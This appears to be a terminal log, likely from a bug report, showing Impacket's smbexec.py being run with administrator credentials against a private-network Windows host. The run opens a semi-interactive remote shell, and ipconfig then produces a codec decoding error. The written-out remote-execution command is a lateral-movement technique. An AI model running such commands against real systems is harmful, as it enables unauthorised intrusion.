 D:\ASecurityTools\impacket-master\examples>python smbexec.py ./administrator:admin!@#45@192.168.3.32
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . : fe80::1496:bf74:90d4:c20a%12
IPv4 . . . . . . . . . . . . : 192.168.3.32
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>